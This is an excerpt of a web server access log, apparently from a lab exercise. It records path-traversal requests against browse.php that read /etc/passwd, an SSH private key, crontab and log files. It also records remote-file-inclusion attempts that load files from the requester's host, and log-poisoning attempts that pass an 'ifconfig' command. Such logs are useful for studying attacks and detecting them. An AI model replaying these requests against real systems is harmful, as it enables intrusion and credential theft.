 47 10.10.14.3 - - [21/Oct/2024:15:44:28 +0200] "GET /browse.php?file=../../../../../etc/passwd HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
48 10.10.14.3 - - [21/Oct/2024:15:45:49 +0200] "GET /browse.php?file=../../../../../home/charix/.ssh/id_rsa HTTP/1.1" 200 413 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
49 10.10.14.3 - - [21/Oct/2024:15:48:23 +0200] "GET /browse.php?file=../../../../../etc/crontab HTTP/1.1" 200 730 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
50 10.10.14.3 - - [21/Oct/2024:15:50:07 +0200] "GET /browse.php?file=../../../../../home/charix/.bash_hystory HTTP/1.1" 200 417 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
51 10.10.14.3 - - [21/Oct/2024:15:51:19 +0200] "GET /browse.php?file=http://10.10.14.3/test HTTP/1.1" 200 585 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
52 10.10.14.3 - - [21/Oct/2024:15:51:32 +0200] "GET /browse.php?file=http://10.10.14.3/test HTTP/1.1" 200 585 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
53 10.10.14.3 - - [21/Oct/2024:15:52:36 +0200] "GET /browse.php?file=../../../../../../usr/local/www/apache24/data/browse.php HTTP/1.1" 200 181 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
54 10.10.14.3 - - [21/Oct/2024:15:53:55 +0200] "GET /browse.php?file=../../../../../var/log/log_type HTTP/1.1" 200 407 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
55 10.10.14.3 - - [21/Oct/2024:15:54:41 +0200] "GET /browse.php?file=../../../../../var/log/apache/access HTTP/1.1" 200 417 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
56 10.10.14.3 - - [21/Oct/2024:15:54:56 +0200] "GET /browse.php?file=../../../../../etc/passwd HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
57 10.10.14.3 - - [21/Oct/2024:15:55:06 +0200] "GET /browse.php?file=../../../../../etc/pass HTTP/1.1" 200 391 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
58 10.10.14.3 - - [21/Oct/2024:15:55:28 +0200] "GET /browse.php?file=../../../../../etc/apache2/httpd.%20conf HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
59 10.10.14.3 - - [21/Oct/2024:15:55:54 +0200] "GET /browse.php?file=../../../../../var/log/apache2 HTTP/1.1" 200 405 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
60 10.10.14.3 - - [21/Oct/2024:15:56:21 +0200] "GET /browse.php?file=../../../../../var/log/apache/access.%20log HTTP/1.1" 200 427 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
61 10.10.14.3 - - [21/Oct/2024:15:56:22 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.10.10.84/browse.php?file=../../../../../var/log/apache/access.%20log" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
62 10.10.14.3 - - [21/Oct/2024:15:56:25 +0200] "GET /browse.php?file=../../../../../var/log/apache2/access.%20log HTTP/1.1" 200 429 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.
63 10.10.14.3 - - [21/Oct/2024:15:56:58 +0200] "GET /browse.php?file=../../../../../var/log/log_type HTTP/1.1" 200 407 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
64 10.10.14.3 - - [21/Oct/2024:15:57:10 +0200] "GET /browse.php?file=../../../../../var/www/index.html HTTP/1.1" 200 411 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
65 10.10.14.3 - - [21/Oct/2024:15:57:45 +0200] "GET /browse.php?file=../../../../../var/log/httpd/access_log HTTP/1.1" 200 423 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
66 10.10.14.3 - - [21/Oct/2024:15:58:44 +0200] "GET /browse.php?file=../../../../../var/log/httpd-access.log HTTP/1.1" 200 10463 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
67 10.10.14.3 - - [21/Oct/2024:16:00:46 +0200] "GET /browse.php?file=../../../../../etc/passwd HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
68 10.10.14.3 - - [21/Oct/2024:16:02:37 +0200] "GET /browse.php?file=http://10.10.14.3/scan.txt HTTP/1.1" 200 593 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
69 10.10.14.3 - - [21/Oct/2024:16:04:04 +0200] "GET /browse.php?file=../../../../../var/log/apache2/access.log&c=ifconfig HTTP/1.1" 200 427 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
70 10.10.14.3 - - [21/Oct/2024:16:04:10 +0200] "GET /browse.php?file=../../../../../var/log/apache2/access.log HTTP/1.1" 200 427 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
71 10.10.14.3 - - [21/Oct/2024:16:04:32 +0200] "GET /browse.php?file=../../../../..var/log/httpd-access.log&c=ifconfig HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
72 10.10.14.3 - - [21/Oct/2024:16:04:35 +0200] "GET /browse.php?file=../../../../../var/log/httpd-access.log&c=ifconfig HTTP/1.1" 200 11670 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
73 10.10.14.3 - - [21/Oct/2024:16:05:30 +0200] "GET /browse.php?file=../../../../../var/log/httpd-access.log HTTP/1.1" 200 11884 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
74 10.10.14.3 - - [21/Oct/2024:16:05:32 +0200] "GET /browse.php?file=../../../../../var/log/httpd-access.log HTTP/1.1" 200 12087 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
75 10.10.14.3 - - [21/Oct/2024:16:05:33 +0200] "GET /browse.php?file=../../../../../var/log/httpd-access.log HTTP/1.1" 200 12290 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
76 10.10.14.3 - - [21/Oct/2024:16:08:21 +0200] "-" 408 - "-" "-"